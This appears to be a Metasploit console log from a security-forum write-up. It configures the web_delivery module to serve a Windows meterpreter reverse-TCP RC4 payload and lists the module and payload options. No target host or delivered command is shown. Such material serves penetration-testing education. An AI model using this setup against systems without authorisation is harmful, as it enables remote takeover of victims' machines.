 msf5 > use exploit/multi/script/web_delivery
msf5 exploit(multi/script/web_delivery) > set payload windows/x64/meterpreter/reverse_tcp_rc4
payload => windows/x64/meterpreter/reverse_tcp_rc4
msf5 exploit(multi/script/web_delivery) > set SRVPORT 8081
SRVPORT => 8081
msf5 exploit(multi/script/web_delivery) > set lhost
lhost =>
msf5 exploit(multi/script/web_delivery) > options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8081 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_tcp_rc4):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 1111 yes The listen port
RC4PASSWORD msf yes Password to derive RC4 key from
Exploit target:
Id Name
-- ----
0 Python
合天智汇
先知社区